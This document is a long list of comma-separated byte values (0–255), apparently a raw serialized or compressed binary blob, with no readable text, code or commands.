95,119,243,51,255,157,255,198,255,229,191,34,252,189,127,231,255,230,191,143,223,255,103,251,157,127,239,223,239,191,76,135,254,108,191,241,198,230,239,181,249,127,216,127,91,255,189,255,97,255,47,252,119,245,223,188,235,184,241,251,173,111,252,30,255,131,47,46,250,111,255,13,255,219,255,187,251,245,127,207,223,233,103,251,141,55,126,215,223,251,247,254,61,127,182,255,246,63,204,127,239,253,189,255,249,127,194,189,189,105,255,254,91,163,111,105,158,223,255,119,253,189,127,191,63,96,227,191,247,102,224,111,252,187,254,222,127,240,207,246,243,252,190,127,224,239,253,7,172,253,75,127,222,31,251,223,189,81,253,231,253,177,255,213,191,241,103,251,239,254,61,254,123,239,112,254,87,111,246,191,189,15,254,145,119,232,255,203,247,231,127,134,31,235,199,26,253,6,191,222,175,254,147,255,36,63,243,127,249,118,253,79,254,107,254,26,191,202,111,244,99,253,88,63,214,127,249,127,94,225,239,252,137,254,203,255,219,20,155,63,206,95,240,75,252,88,63,214,143,251,99,253,6,191,206,111,242,171,110,175,255,132,127,240,111,253,19,109,253,246,63,225,31,181,241,19,15,127,219,159,112,231,119,252,9,255,180,223,243,39,250,43,255,176,159,248,79,250,221,126,130,63,244,183,253,137,254,236,223,251,39,24,253,174,63,225,159,247,251,253,4,127,201,31,242,19,254,249,127,192,79,244,39,255,238,63,254,95,249,71,252,132,127,229,240,39,218,251,131,127,162,191,224,15,249,73,254,184,223,249,39,222,255,131,127,194,63,125,240,19,252,153,191,231,79,120,180,253,19,255,9,191,203,79,56,254,125,126,194,191,244,15,253,137,254,152,205,159,248,225,111,251,41,15,254,224,159,240,143,254,157,127,226,127,237,252,135,173,223,254,39,218,250,237,126,252,63,249,119,255,137,254,205,243,159,250,111,249,83,126,218,63,243,247,250,9,254,134,63,246,199,251,227,55,127,130,63,226,183,250,177,254,192,223,228,199,218,255,131,127,146,63,248,183,248,177,118,126,187,31,235,15,255,109,127,236,63,125,240,19,255,229,195,159,248,95,255,219,126,134,63,240,55,255,177,254,186,63,241,103,250,131,127,155,159,232,15,251,173,127,172,63,124,253,39,28,254,150,63,214,31,242,155,254,88,127,244,250,143,245,167,254,30,63,225,241,31,253,19,254,185,191,207,79,248,71,174,255,164,127,224,111,249,19,252,173,127,202,79,241,23,255,97,63,241,31,248,91,253,4,39,127,226,207,248,103,14,126,236,223,255,55,249,177,254,176,223,252,199,250,215,207,127,244,231,255,193,63,205,246,198,79,186,253,219,254,88,191,223,111,248,99,253,177,191,203,79,254,39,110,254,88,255,216,95,246,147,252,3,127,225,79,241,167,254,158,63,197,159,250,187,254,88,255,202,223,250,243,255,43,127,235,207,243,175,253,173,63,195,95,244,7,253,4,127,243,232,199,251,151,255,214,229,63,246,119,252,177,126,175,223,224,199,250,61,126,205,31,235,95,252,91,127,193,127,228,240,103,252,75,254,240,159,250,79,250,93,126,172,155,191,232,103,248,19,127,183,159,244,239,250,51,127,236,191,235,207,249,169,254,130,223,255,39,252,67,127,171,159,240,95,59,95,248,163,127,167,159,224,47,219,254,169,255,202,63,242,167,252,11,255,192,159,224,111,252,19,126,188,127,225,111,89,249,155,254,180,159,233,244,79,250,105,254,178,63,252,199,253,207,255,233,223,244,223,248,91,127,204,95,181,243,147,252,77,127,202,79,248,103,252,222,63,249,100,251,39,254,203,255,144,159,232,239,29,255,184,191,231,175,251,99,253,109,127,250,79,243,231,252,190,63,233,127,254,47,255,9,255,194,223,246,203,222,253,245,63,227,197,159,245,19,141,255,192,159,238,111,255,51,127,154,63,122,253,39,252,253,127,179,31,255,79,250,61,127,234,63,225,119,251,41,254,198,63,246,199,255,79,255,169,223,246,95,252,91,126,145,127,245,111,253,185,175,14,126,142,191,240,15,249,169,255,205,243,159,252,143,255,157,126,172,95,241,231,249,177,254,252,223,247,199,251,211,126,183,31,231,215,253,37,127,172,135,191,247,215,254,23,254,198,133,191,231,207,253,137,254,184,223,245,39,252,59,254,172,159,250,159,253,155,127,149,191,237,79,253,241,142,134,63,246,246,239,240,99,79,70,63,211,191,250,55,255,116,127,245,31,241,227,255,177,191,211,143,255,159,255,11,191,243,95,241,199,45,255,231,255,236,239,253,143,254,117,191,214,191,249,119,252,60,15,127,235,207,244,55,253,137,63,254,223,241,167,255,120,207,255,228,239,246,231,252,65,63,211,159,247,135,252,76,191,207,111,242,99,253,205,127,198,207,248,103,253,190,63,205,31,190,254,147,142,127,239,31,251,254,111,249,217,255,130,63,224,199,189,254,11,127,250,255,252,95,254,195,255,180,223,231,199,252,235,127,243,79,253,215,252,49,63,193,253,223,252,179,156,254,41,63,227,213,159,251,211,252,173,127,250,79,243,159,252,83,191,215,225,31,242,227,253,231,255,242,31,245,159,255,139,127,224,63,253,55,252,124,127,245,31,251,211,253,197,127,232,79,246,123,253,102,63,217,238,31,240,147,254,45,127,242,79,176,249,235,252,184,235,191,218,143,245,242,79,252,142,255,244,223,248,171,252,117,127,202,143,254,222,63,239,39,187,252,115,126,194,95,117,233,199,250,187,247,126,250,227,63,254,199,252,245,163,159,240,223,252,59,126,182,253,63,252,103,253,91,255,172,159,225,151,249,57,127,172,255,120,250,203,61,252,109,63,253,223,245,231,253,116,255,217,63,243,187,62,92,253,10,143,151,63,207,191,120,246,115,253,38,191,212,143,53,253,235,126,227,191,247,47,252,233,110,14,126,162,127,236,175,249,121,254,233,201,207,248,155,255,242,63,214,127,254,47,255,169,157,174,255,67,127,221,111,123,252,167,253,82,103,127,246,242,63,254,87,253,76,255,249,191,48,248,87,206,127,209,223,239,183,250,41,158,254,241,223,255,229,31,255,77,255,209,201,47,250,15,253,69,63,229,175,245,11,255,88,175,255,236,31,246,47,255,93,191,206,191,248,55,254,140,143,255,192,111,255,79,252,77,191,217,223,251,151,253,138,15,151,191,232,223,253,23,255,194,127,195,159,242,51,253,237,127,209,175,243,119,236,253,28,127,249,31,247,179,254,133,127,232,79,254,239,255,67,191,193,63,251,183,254,6,255,248,95,247,75,255,131,127,233,207,250,31,252,19,59,127,239,95,249,27,253,243,127,215,239,246,23,255,22,191,223,79,249,99,253,88,191,224,198,175,249,171,252,138,191,201,31,242,79,255,165,127,193,79,252,155,252,38,191,233,207,248,247,94,255,190,127,250,159,191,254,83,255,234,63,213,207,248,83,253,121,63,241,250,143,245,19,254,252,191,227,79,252,235,253,116,63,251,159,241,211,255,120,127,233,95,246,211,108,254,22,127,214,230,207,248,51,255,35,191,227,207,245,199,254,216,235,251,191,228,242,224,183,255,249,150,46,255,134,95,231,23,59,249,61,79,174,254,193,127,244,151,254,115,6,255,244,223,254,239,156,255,227,255,249,239,245,239,12,127,239,127,238,39,251,197,246,255,179,223,251,223,222,251,25,246,255,177,231,255,252,159,123,253,219,135,127,199,240,159,223,251,57,126,189,127,250,247,255,15,254,243,127,226,159,249,35,254,176,95,239,223,252,249,255,245,63,244,95,255,185,254,245,159,98,255,175,253,179,254,176,127,239,250,95,254,117,126,233,215,63,96,227,252,245,15,218,88,251,225,241,151,250,79,254,163,63,248,87,249,109,126,209,127,249,207,219,248,83,159,127,165,127,253,103,92,252,91,127,138,201,191,246,91,28,62,252,107,127,200,240,95,249,51,254,181,127,234,223,248,87,126,245,127,248,47,253,107,255,174,127,237,103,254,131,126,154,127,233,159,255,25,126,219,223,255,31,249,85,127,169,189,63,224,23,252,41,126,223,157,233,63,125,250,123,76,127,219,225,191,253,183,252,174,127,233,233,127,252,215,109,255,17,255,202,223,253,175,253,28,63,207,175,243,75,253,78,191,219,175,113,243,75,252,30,63,252,114,127,250,223,252,175,254,230,191,246,248,111,216,254,29,7,191,248,159,250,151,253,82,127,238,223,187,252,167,253,232,239,253,197,127,239,127,238,151,249,231,254,162,95,234,159,248,243,254,238,131,133,131,149,127,231,111,252,13,126,233,167,126,227,63,244,55,254,39,127,169,95,241,111,254,165,254,149,211,159,233,95,251,85,126,157,127,234,63,255,211,127,195,195,191,248,55,252,13,126,173,191,255,143,250,241,127,215,195,63,239,159,248,203,254,210,95,101,229,87,253,133,126,139,127,242,167,219,255,105,126,184,251,157,254,220,233,191,182,113,179,242,123,252,227,127,205,111,250,203,253,197,127,249,111,249,167,255,222,127,206,47,245,47,255,105,127,245,79,240,23,189,252,167,191,201,253,95,241,115,255,58,79,255,113,255,228,225,79,252,75,44,253,186,191,219,239,245,111,255,241,255,222,31,248,87,253,57,127,255,245,226,63,116,253,219,255,164,127,228,175,253,83,252,178,191,211,127,246,183,253,161,255,254,31,122,249,235,254,150,127,234,223,243,211,253,241,127,244,221,209,31,245,227,252,54,255,198,111,250,59,252,84,191,198,79,250,171,253,152,191,244,23,254,85,127,210,191,236,23,249,83,54,127,245,127,251,159,250,143,255,250,217,236,23,249,13,254,134,223,246,231,91,93,253,91,254,240,95,254,175,252,171,126,254,95,228,175,254,171,126,254,165,165,159,253,103,255,69,214,127,205,223,241,119,252,157,126,203,223,243,245,207,252,167,254,213,223,226,175,253,249,126,193,31,253,226,87,127,238,254,254,159,253,103,15,126,235,223,240,252,247,252,45,127,231,127,245,23,253,131,254,252,159,232,95,252,185,126,241,191,225,151,250,207,127,214,31,251,199,250,151,255,253,159,248,143,250,53,255,131,191,238,111,251,109,254,246,95,230,31,250,139,126,223,195,223,244,79,251,23,255,154,223,228,167,90,190,122,253,253,255,148,159,233,23,251,121,126,185,95,238,151,251,25,126,172,223,245,15,250,9,126,142,95,248,63,220,248,55,255,193,95,235,215,248,117,254,131,95,237,87,251,213,254,146,95,241,175,255,235,55,255,250,95,240,103,248,131,127,239,95,251,111,248,23,127,174,63,231,207,238,207,252,157,254,250,223,106,242,99,126,234,159,250,39,252,213,127,141,205,63,249,239,252,221,126,149,95,237,239,249,187,126,218,223,227,199,252,10,127,193,143,245,47,252,153,191,226,175,245,99,253,60,127,202,143,238,127,194,191,238,143,252,177,254,209,159,255,87,254,113,254,162,159,242,111,254,105,126,223,135,245,95,254,215,254,113,255,200,159,236,199,250,53,127,215,223,124,237,207,252,91,255,154,95,231,23,94,254,115,86,127,199,31,111,237,87,252,105,255,208,159,242,215,249,23,126,172,127,96,252,107,255,145,127,232,223,255,7,253,62,127,228,63,242,135,253,88,63,247,207,244,43,253,57,63,193,31,249,135,252,124,127,220,63,240,215,254,88,127,230,227,191,114,240,31,253,10,127,212,143,245,47,252,135,27,155,255,193,95,244,19,255,56,63,214,47,245,215,252,244,191,222,175,240,99,237,238,254,235,63,214,143,243,47,172,254,88,255,204,127,252,19,253,154,15,191,218,143,245,47,253,157,167,127,221,175,255,91,253,10,63,246,239,244,19,253,236,127,194,207,246,179,253,25,63,193,79,245,243,254,124,255,252,47,244,143,60,252,186,63,219,127,254,19,253,197,63,223,207,189,247,243,252,234,63,222,95,243,147,254,231,63,215,143,253,167,255,34,191,200,127,254,99,150,127,194,31,235,103,251,113,127,194,155,127,229,183,63,254,163,126,172,31,235,95,249,231,127,188,159,234,248,199,253,53,126,158,31,235,175,253,241,126,190,223,239,15,249,35,127,174,223,227,159,250,177,254,149,95,234,175,219,254,57,126,131,255,240,215,252,121,126,172,205,131,31,235,55,249,9,126,190,255,252,183,252,143,127,174,159,235,15,249,105,255,254,95,252,199,250,251,254,217,31,251,167,255,243,126,202,159,224,247,249,125,126,131,63,242,95,248,55,254,164,195,191,243,39,251,35,255,221,159,242,199,250,21,254,179,199,159,231,199,250,83,127,133,31,126,131,223,249,199,251,139,126,186,223,231,87,251,77,254,206,243,63,240,159,250,89,127,133,159,230,23,250,93,254,161,159,237,47,253,69,127,238,63,234,63,255,135,175,255,174,95,237,39,253,169,253,174,127,254,143,247,55,255,70,127,254,143,247,71,254,62,191,208,127,250,175,253,204,255,233,175,252,247,255,242,127,246,79,244,251,254,4,191,216,143,245,159,174,253,53,191,205,95,252,99,253,60,191,198,63,243,227,253,88,63,254,143,243,179,253,231,253,132,63,206,31,249,19,253,81,63,206,239,243,242,139,252,17,63,214,159,241,227,252,157,63,233,31,245,43,252,236,191,211,159,113,246,203,255,42,63,197,79,245,99,93,255,100,191,240,79,113,249,243,222,254,188,191,200,127,244,147,254,174,63,235,127,248,139,252,88,127,255,111,255,231,252,216,39,191,243,237,227,143,251,227,254,13,63,238,47,189,249,19,252,73,63,251,79,247,159,253,196,191,194,191,246,203,255,137,191,244,207,246,139,255,10,255,236,47,252,99,253,167,191,251,127,240,187,254,217,191,235,223,255,183,255,76,191,194,195,143,245,47,254,243,63,214,79,117,249,99,255,4,255,214,47,242,227,254,184,215,191,205,239,254,19,253,81,255,202,175,242,219,252,206,63,217,207,254,75,252,56,127,224,31,251,19,254,145,63,203,239,240,71,255,124,63,211,207,251,242,115,253,251,23,255,218,111,250,15,255,56,191,200,143,243,27,254,244,255,216,79,245,243,255,28,63,209,191,248,43,255,76,63,214,159,51,254,181,127,172,213,63,229,239,250,101,126,242,191,244,47,255,177,254,134,95,227,63,250,109,127,158,255,252,103,249,139,254,132,31,235,95,248,45,158,127,202,191,242,111,217,249,177,126,131,191,255,23,249,163,254,133,31,235,55,248,107,255,174,95,254,111,255,23,126,249,63,233,95,93,95,252,133,126,236,223,224,39,89,91,254,119,127,239,159,224,239,252,203,254,202,159,235,23,253,213,127,154,95,225,183,249,103,255,221,31,235,31,92,253,177,255,244,127,97,225,199,250,75,127,173,215,159,235,87,155,253,202,79,191,235,223,240,203,238,254,36,63,241,191,241,183,255,100,91,191,195,159,252,23,253,213,63,211,143,253,107,253,68,191,246,143,247,99,255,199,127,240,143,245,83,253,7,63,214,111,240,19,253,88,139,39,255,249,143,243,115,254,88,207,43,63,214,63,245,231,252,43,63,213,223,253,99,255,26,191,221,143,243,43,252,34,127,239,143,245,27,252,209,63,193,191,245,99,255,137,63,219,143,255,251,172,253,88,255,224,143,255,83,254,220,199,63,255,193,79,252,179,253,199,191,192,111,246,19,255,231,127,203,198,239,250,19,221,92,253,235,27,63,214,95,244,107,253,169,63,214,159,188,248,71,254,93,63,225,47,251,83,253,227,127,195,143,243,159,45,255,62,191,224,143,249,249,126,252,31,235,247,249,211,126,188,159,237,223,255,87,255,169,95,125,227,239,249,163,127,236,223,117,118,240,115,252,216,127,233,246,79,241,83,29,254,88,63,213,218,175,244,175,252,243,63,214,79,245,107,255,88,63,213,143,245,83,253,10,151,63,238,175,240,135,253,88,127,241,207,182,241,167,253,76,127,228,63,250,231,221,254,60,127,217,95,255,175,143,254,248,173,95,252,167,248,139,126,167,241,143,247,107,252,11,191,194,143,181,249,135,253,88,63,223,207,127,253,247,255,88,127,212,159,246,151,236,254,131,255,249,226,207,252,119,254,163,127,243,31,169,205,223,232,223,253,57,126,138,191,234,47,253,153,255,236,149,31,254,200,63,249,47,254,107,254,206,95,246,87,248,115,254,244,223,226,39,255,27,255,193,159,224,199,250,51,127,135,159,241,199,250,55,119,254,177,163,159,240,199,249,5,126,219,63,234,159,254,43,126,230,95,227,224,199,254,211,255,193,31,231,111,254,231,255,198,209,143,245,243,253,145,127,192,159,245,231,253,85,191,202,245,223,241,39,253,148,127,209,47,248,171,143,255,216,159,248,167,251,187,254,173,63,254,39,253,177,254,216,159,242,79,255,203,127,172,223,239,87,254,177,126,131,159,253,119,255,177,254,162,31,235,223,252,27,126,191,63,242,119,248,143,126,249,95,249,63,254,41,127,242,223,224,23,254,89,254,206,63,234,199,255,121,126,172,127,235,87,254,135,127,233,31,235,111,250,113,255,227,95,232,103,248,177,126,187,31,247,199,250,241,127,131,159,230,79,251,139,110,127,142,63,250,143,254,113,126,167,159,230,199,250,185,255,250,223,242,47,249,247,126,202,31,253,69,139,127,202,221,240,167,253,35,255,208,159,236,143,253,219,126,236,31,235,247,252,171,126,194,191,228,47,248,119,23,254,198,159,240,175,252,105,252,194,191,214,195,143,253,23,255,45,191,235,111,242,244,83,30,252,157,255,232,47,119,245,203,223,109,255,150,191,218,159,252,139,244,43,94,255,187,191,254,143,245,159,253,198,191,194,238,111,243,235,254,118,63,249,127,126,251,155,253,248,191,193,79,253,215,252,132,63,221,31,249,91,245,11,61,253,214,127,253,31,255,147,254,10,255,217,214,47,254,227,255,254,187,191,203,191,248,59,253,237,127,226,79,247,43,254,165,127,202,47,255,139,255,49,63,201,143,245,75,254,184,255,212,47,252,248,39,254,88,127,213,207,246,99,253,242,163,159,232,231,248,177,126,175,63,109,245,175,248,139,127,177,191,121,235,199,249,135,127,199,191,227,111,248,71,199,255,234,191,255,91,255,106,63,205,31,249,183,255,49,63,223,79,248,171,253,244,63,246,63,252,167,254,84,191,233,175,184,244,59,252,140,63,214,95,252,59,255,216,191,216,143,245,91,255,172,127,207,175,184,254,227,252,140,255,210,95,241,27,253,135,127,228,95,240,227,252,201,63,214,245,143,247,99,237,254,216,191,235,79,246,171,254,36,127,227,47,245,11,252,187,107,191,206,79,241,27,252,220,191,226,143,245,239,255,234,211,95,245,95,249,211,126,199,159,233,79,250,143,23,254,161,191,245,111,254,117,254,174,191,240,119,253,27,127,197,223,253,199,252,89,123,127,210,207,115,243,47,255,209,59,127,246,95,245,175,255,123,255,222,239,247,231,255,248,127,219,175,246,99,141,127,129,63,234,23,254,201,142,254,227,159,242,223,62,248,177,254,202,159,240,55,185,248,41,255,164,203,31,247,79,254,233,255,174,159,243,63,253,179,254,188,237,31,255,103,251,79,127,237,31,235,207,248,219,127,215,159,236,87,248,241,255,140,63,255,199,251,219,252,231,127,230,47,186,251,99,255,226,127,212,31,247,19,254,10,255,254,31,249,207,253,30,63,214,63,243,19,252,88,127,206,197,191,244,199,252,202,207,127,252,31,252,243,255,203,255,241,31,241,243,253,165,191,251,239,250,19,252,69,127,236,159,254,227,253,187,127,213,79,247,171,253,235,63,209,143,245,227,253,233,215,127,199,207,244,179,253,89,191,223,31,249,99,253,26,255,226,143,243,167,255,14,255,252,79,248,99,221,31,252,3,127,173,131,31,235,39,219,252,99,126,171,95,251,55,250,207,254,214,191,244,63,255,13,126,172,223,228,215,248,139,254,188,159,116,225,143,252,115,255,244,159,244,103,220,249,231,126,217,189,31,251,15,249,41,127,133,223,253,103,250,153,126,249,191,231,151,250,113,126,145,209,207,241,83,252,71,7,215,191,248,31,243,251,157,254,1,191,229,95,240,79,252,84,63,245,175,242,227,253,22,253,180,63,214,127,250,199,253,184,127,228,159,251,59,254,187,255,252,191,242,227,254,157,255,212,111,243,227,255,88,255,209,207,242,71,254,137,191,235,205,223,113,241,203,252,88,63,214,239,245,119,252,73,63,214,239,249,123,254,212,27,63,193,159,240,11,255,101,127,228,79,252,179,253,149,191,219,223,240,215,254,237,127,198,223,249,247,60,175,60,158,253,245,191,248,31,251,83,255,145,63,203,206,207,247,227,254,78,63,245,143,247,227,253,184,127,228,63,112,255,143,254,37,63,223,143,254,213,203,31,235,239,251,15,126,220,191,249,151,253,61,127,172,127,234,95,251,171,250,179,255,220,95,251,231,248,177,126,147,191,248,151,250,37,255,156,127,230,119,251,229,127,88,252,107,126,172,255,224,151,253,169,254,241,223,238,151,190,249,209,95,246,155,253,56,255,238,207,250,7,253,148,191,211,127,252,244,99,253,91,63,245,175,240,179,253,245,255,224,221,223,252,139,140,127,242,63,187,191,241,175,217,252,231,247,247,247,247,254,188,95,250,151,184,253,21,127,182,159,234,223,250,105,126,182,159,250,31,253,205,255,209,229,63,244,159,255,119,254,218,95,237,167,155,253,120,191,143,191,241,23,251,157,126,138,223,122,245,143,252,249,254,184,63,241,247,251,233,254,206,191,242,55,248,177,22,127,131,95,241,55,253,49,39,191,225,143,249,21,126,237,127,229,167,253,123,126,231,253,191,252,215,249,235,127,227,159,236,223,248,15,127,142,63,224,63,251,109,255,164,95,230,79,123,253,45,255,81,63,246,239,249,251,253,120,63,243,175,255,159,253,184,63,206,159,252,247,253,165,63,213,47,250,99,253,10,151,255,252,127,254,227,255,241,255,249,236,31,60,189,252,215,127,166,95,254,230,249,15,223,248,91,254,205,31,251,245,87,250,51,255,242,245,223,252,183,189,254,143,126,229,95,254,215,251,171,127,193,31,247,143,92,30,253,179,63,225,143,255,23,253,116,63,197,194,31,249,211,255,246,15,63,197,246,191,245,244,107,79,255,147,159,242,111,253,107,254,246,63,224,79,254,23,255,179,165,31,235,244,71,255,218,223,255,183,255,30,175,15,211,95,230,159,251,211,214,255,132,191,252,95,248,169,254,179,191,248,39,251,189,126,185,95,231,199,250,247,22,238,254,131,255,248,31,251,215,86,126,157,95,116,233,151,253,97,225,159,251,201,254,201,63,105,248,87,173,253,86,191,251,239,248,31,60,252,26,127,222,202,95,243,115,63,252,50,11,127,205,127,254,55,255,129,211,191,234,159,254,21,199,75,191,245,127,252,83,238,255,93,187,255,224,223,250,91,253,180,255,218,95,240,83,255,20,63,214,63,251,107,255,145,63,252,89,255,201,63,251,111,251,139,254,214,199,95,242,15,253,71,254,213,95,239,215,93,254,11,126,187,127,246,175,255,27,198,63,238,239,116,253,151,253,145,191,198,239,240,227,252,124,255,220,127,242,207,237,79,142,126,143,95,240,175,249,251,255,163,127,250,111,253,89,78,126,151,203,63,248,207,59,249,25,127,236,191,224,231,251,177,126,146,159,228,87,250,79,126,194,191,243,225,55,255,203,255,138,223,235,215,255,189,127,169,95,242,175,251,203,127,254,31,254,153,223,231,63,255,131,126,252,95,248,215,254,3,126,133,213,159,243,215,248,77,126,229,159,239,159,255,13,22,255,234,191,250,223,255,79,103,255,212,243,191,113,244,123,253,1,59,75,255,204,63,242,99,254,134,159,240,87,251,143,255,178,95,225,231,121,250,35,127,226,63,242,103,61,248,251,255,174,95,254,207,255,177,255,217,63,116,243,15,251,103,254,218,251,167,155,167,191,244,119,254,221,127,227,95,252,207,249,107,255,153,211,187,223,246,151,186,248,91,55,238,127,239,147,255,248,151,254,139,254,130,63,238,55,248,113,254,132,95,224,63,251,125,254,245,255,104,227,39,253,141,127,227,159,247,151,253,235,254,170,191,245,159,89,255,3,255,184,127,253,199,250,141,127,202,63,185,31,251,207,251,119,126,233,159,99,225,87,253,253,119,254,170,149,31,243,119,254,165,255,192,47,121,240,47,204,254,236,63,228,151,249,11,15,127,153,95,250,135,205,254,198,191,227,15,250,155,126,137,63,241,103,253,139,254,192,159,236,199,254,19,126,230,191,242,151,255,221,255,157,127,184,95,233,15,254,237,127,251,127,230,199,255,125,159,127,189,127,237,15,185,216,250,195,127,165,31,247,119,250,215,127,165,159,232,63,250,167,127,182,255,236,31,252,99,127,149,31,235,223,24,239,255,6,127,235,31,248,215,157,253,206,235,63,249,63,249,179,253,141,255,240,175,255,31,255,218,255,254,193,239,242,99,126,254,63,242,247,219,254,177,254,217,225,47,244,107,253,9,191,198,244,63,250,215,182,238,126,131,95,234,232,31,126,252,189,246,126,223,223,254,232,247,255,101,126,34,191,237,79,242,231,13,127,133,255,248,231,253,19,255,245,31,235,199,250,221,126,156,191,232,240,249,15,251,219,142,127,206,95,226,23,251,35,255,176,225,112,237,224,111,249,69,246,255,176,63,242,231,252,3,254,254,31,239,167,255,41,127,201,223,241,23,249,183,254,128,237,255,228,31,249,11,54,14,126,251,179,191,226,23,254,199,95,111,110,127,237,191,225,63,255,25,254,200,191,241,215,251,181,22,127,162,159,228,247,249,149,254,253,163,159,232,23,88,252,13,167,207,255,232,63,252,231,255,205,255,232,159,255,143,254,4,191,227,191,245,116,246,11,255,145,191,213,191,242,119,254,10,127,242,79,242,179,255,240,43,236,142,255,192,191,243,39,252,149,215,254,242,127,232,104,235,223,255,115,246,255,237,191,253,71,255,225,159,188,252,7,254,122,255,234,223,115,189,253,187,254,88,203,127,204,191,122,188,241,151,239,46,253,134,191,240,239,241,139,254,114,127,235,223,249,243,253,221,63,214,95,254,99,253,10,127,205,206,63,242,179,253,91,63,193,250,211,47,177,244,243,252,114,63,235,191,179,250,47,254,51,191,215,191,243,111,253,132,63,214,175,246,179,255,185,127,247,223,250,171,255,97,127,220,47,253,183,254,97,255,238,197,175,255,87,172,252,91,127,251,223,118,248,111,254,227,127,207,79,120,247,167,252,222,191,233,31,250,183,254,202,127,240,223,249,19,93,252,231,63,217,79,240,251,76,71,63,239,47,242,71,254,116,63,254,223,249,207,253,19,255,222,31,124,240,43,253,88,107,191,248,143,245,183,255,145,191,202,235,241,226,207,240,75,252,226,255,236,223,251,79,253,139,127,199,47,182,247,227,254,217,191,207,143,117,247,75,255,201,127,238,159,249,215,254,125,255,210,47,255,79,252,231,191,239,191,245,199,253,203,127,199,63,248,107,255,205,255,214,63,241,55,245,248,51,252,131,143,191,253,95,252,176,243,27,252,71,191,253,47,184,248,243,254,252,63,214,207,250,43,254,179,191,220,223,253,183,157,252,106,191,232,143,251,15,255,103,63,241,175,249,91,255,145,127,224,191,247,179,254,6,151,63,223,63,58,254,183,134,191,233,143,249,195,254,206,63,254,225,151,127,216,253,229,254,157,127,239,175,248,183,127,171,63,243,63,191,252,75,235,239,249,101,127,220,159,251,238,215,251,121,127,172,191,239,143,248,93,255,200,159,227,151,253,177,254,166,95,235,199,251,21,254,198,95,228,15,249,137,254,133,95,252,199,250,27,127,146,63,242,183,249,87,127,249,31,239,87,248,41,127,194,95,227,55,251,177,254,140,159,236,87,248,171,255,165,127,239,63,252,35,158,126,223,203,127,109,239,159,255,219,254,224,135,63,243,95,26,255,195,63,254,224,247,248,121,126,241,95,255,247,252,45,127,234,159,227,199,253,69,127,221,31,235,119,249,177,254,133,159,230,199,250,137,254,243,95,235,95,253,85,215,126,220,223,226,15,252,167,247,127,209,159,240,215,251,117,127,227,191,250,103,248,197,127,156,95,225,31,255,9,254,168,159,241,199,250,117,126,218,31,235,231,253,107,254,237,31,254,225,95,242,31,251,217,255,179,95,225,47,252,117,55,126,193,233,244,95,219,250,103,126,225,173,135,191,233,95,254,119,126,247,63,237,230,151,251,29,46,255,161,95,233,63,26,252,234,191,208,236,111,254,173,254,130,159,253,31,248,137,254,254,31,235,167,248,119,255,221,209,31,252,171,252,58,127,250,143,117,248,159,30,254,246,127,196,95,241,43,254,158,179,251,127,236,199,250,157,127,247,31,235,79,247,47,252,164,191,195,63,242,31,252,88,255,234,143,247,247,44,253,17,127,211,63,120,252,123,253,114,127,199,191,248,55,252,66,255,252,159,252,87,142,254,198,223,242,55,251,197,255,142,191,255,143,251,71,127,134,223,236,15,253,137,126,182,95,229,231,30,255,110,63,214,159,254,107,254,158,191,240,111,191,248,119,252,14,127,193,143,251,59,252,125,63,251,31,249,167,252,110,127,255,47,51,250,11,255,229,231,31,251,31,126,253,39,255,160,223,255,183,253,107,126,146,193,191,254,187,253,237,255,233,232,252,111,248,109,110,255,220,31,243,23,254,3,127,208,95,254,151,255,115,127,221,95,125,180,240,242,39,254,185,63,231,175,252,151,253,88,127,235,207,254,71,255,88,63,235,143,245,119,238,254,203,255,196,95,246,39,255,70,135,127,218,47,250,215,110,255,129,191,242,79,54,254,177,127,236,223,231,207,248,147,126,177,199,191,248,167,253,59,255,128,159,248,103,123,253,61,254,195,159,243,183,253,203,254,232,225,194,224,63,254,87,199,203,123,63,239,47,244,39,255,141,171,191,192,201,111,254,139,255,231,191,193,63,245,175,253,237,235,127,220,221,63,246,139,14,127,153,95,250,103,251,3,126,162,159,233,199,254,41,126,252,95,225,199,62,254,35,254,244,191,227,151,251,153,214,254,131,126,138,159,234,103,249,21,254,129,157,221,191,231,103,253,13,214,126,159,63,228,79,255,121,127,201,223,240,239,255,103,126,137,63,242,207,255,157,254,241,31,251,23,254,5,127,186,127,230,223,126,250,195,87,254,131,167,127,233,39,255,85,127,235,127,251,183,251,167,126,214,63,231,79,249,139,255,222,127,241,15,253,221,126,151,141,191,106,120,243,107,223,252,146,127,252,229,47,242,207,254,90,191,218,79,245,59,253,187,63,221,47,249,31,254,88,127,255,47,249,159,255,240,91,255,53,63,214,191,176,240,99,253,187,255,206,79,249,23,237,253,88,253,235,199,63,253,191,251,179,255,88,127,255,239,248,215,255,100,63,227,223,250,7,252,67,253,98,103,191,204,233,95,249,247,252,57,255,202,239,176,254,119,252,37,127,233,239,242,87,172,157,254,190,127,207,79,243,167,253,156,139,139,127,200,79,240,51,254,106,63,219,175,252,83,254,42,255,216,239,252,83,254,164,7,127,249,95,254,107,253,130,11,191,231,239,177,247,203,253,4,63,214,254,246,47,120,254,243,252,158,63,239,207,243,163,31,235,167,89,252,207,254,129,63,228,199,252,211,255,246,243,239,242,187,254,238,151,255,218,15,191,249,111,243,183,253,62,127,241,242,222,111,254,23,255,169,63,231,191,245,11,252,105,255,228,111,243,231,253,62,191,202,111,241,99,237,254,81,127,228,31,246,43,92,253,17,127,226,159,48,252,237,127,218,139,191,253,215,218,251,205,118,126,172,255,244,103,253,113,255,253,227,95,225,199,250,27,255,156,63,117,245,15,249,143,254,147,223,251,71,63,243,31,113,241,159,254,199,255,248,47,241,250,19,253,108,63,214,159,188,240,207,63,254,161,255,218,253,175,244,7,255,51,127,237,95,245,187,253,93,63,246,95,179,251,207,254,210,107,47,127,252,111,240,23,252,190,255,240,111,254,187,253,218,127,255,253,143,245,87,252,238,63,214,223,254,219,252,25,127,231,127,240,27,45,13,119,127,157,225,159,254,79,254,118,63,255,143,253,211,255,196,63,214,47,244,248,199,252,173,191,205,31,248,235,253,38,127,241,79,190,253,219,254,190,87,127,223,175,248,123,255,217,191,242,191,253,171,252,42,127,246,175,247,252,47,110,158,189,252,113,127,199,191,253,87,255,118,255,202,223,248,7,253,129,63,254,63,253,39,253,108,63,252,225,191,240,111,244,51,254,211,103,127,229,127,248,47,254,132,127,237,198,47,251,15,255,221,103,127,255,31,253,227,252,43,255,201,143,251,39,255,166,171,63,219,235,143,126,251,191,236,250,31,253,113,255,236,159,244,199,250,167,255,190,167,255,244,226,143,248,123,255,131,191,240,175,26,252,250,127,205,239,245,187,252,202,127,250,111,240,119,255,162,211,165,95,254,223,253,91,255,214,95,126,250,119,253,216,63,199,143,243,171,252,6,127,249,79,240,11,255,70,63,238,31,242,147,254,88,47,127,218,239,241,143,254,75,63,225,207,123,248,135,254,211,191,228,63,249,227,254,121,255,214,79,